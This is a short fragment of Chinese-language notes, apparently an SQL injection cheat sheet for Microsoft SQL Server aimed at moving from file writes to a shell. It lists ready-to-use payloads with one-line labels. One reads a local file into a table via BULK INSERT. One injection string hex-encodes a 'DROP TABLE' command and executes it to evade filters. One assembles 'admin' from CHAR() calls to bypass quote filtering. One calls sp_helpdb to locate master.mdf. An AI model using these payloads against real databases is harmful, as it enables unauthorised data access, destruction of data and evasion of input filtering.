 从写入文件到Getshell
CREATE TABLE mydata (line varchar(8000));
转存入表
BULK INSERT mydata FROM 'd://1.txt';
DROP TABLE mydata;
' AND 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(
0x44524f50205441424c4520544d505f44423b AS VARCHAR(4000));
EXEC (@S);--
16进制转换绕过
写入文件
SELECT * FROM Users WHERE username = CHAR(97) + CHAR(100) +
CHAR(109) + CHAR(105) + CHAR(110)
绕过引号
EXEC sp_helpdb master; –location of master.mdf
定位数据库文件